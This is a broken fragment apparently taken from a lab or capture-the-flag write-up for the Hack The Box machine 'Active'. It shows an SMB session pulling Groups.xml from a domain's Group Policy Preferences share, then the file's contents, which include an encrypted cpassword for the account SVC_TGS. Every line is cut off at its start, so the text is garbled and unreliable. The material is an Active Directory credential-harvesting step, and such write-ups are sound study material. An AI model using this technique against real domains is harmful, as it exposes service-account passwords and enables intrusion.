 10.100 -N
-945F-00C04FB984F9}\MACHINE\Preferences\Groups\
00C04FB984F9}\MACHINE\Preferences\Groups\> dir
at Jul 21 13:37:44 2018
at Jul 21 13:37:44 2018
ed Jul 18 23:46:06 2018
97 blocks available
00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1
00C04FB984F9}\MACHINE\Preferences\Groups\> exit
6}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image=
newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJ
sabled="0" userName="active.htb\SVC_TGS"/></User>